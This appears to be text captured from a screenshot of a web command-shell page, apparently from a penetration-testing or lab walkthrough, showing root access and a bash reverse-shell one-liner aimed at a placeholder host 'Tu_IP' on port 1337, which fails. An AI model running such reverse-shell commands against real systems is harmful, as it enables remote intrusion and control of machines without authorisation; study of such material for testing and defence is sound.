 Command Shell
> whoami
root
> bash -c 'bash -i >& /dev/tcp/Tu_IP/1337 0>&1'
bash: line 1: Tu_IP: Name or service not known
bash: line 1: /dev/tcp/Tu_IP/1337: Invalid argument
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent commands.
Execute command:
Clear history
Execute previous command
bash -c 'bash -i >& /dev/tcp/Tu_IP/1337 0>&1'
Edit previous
Clear commands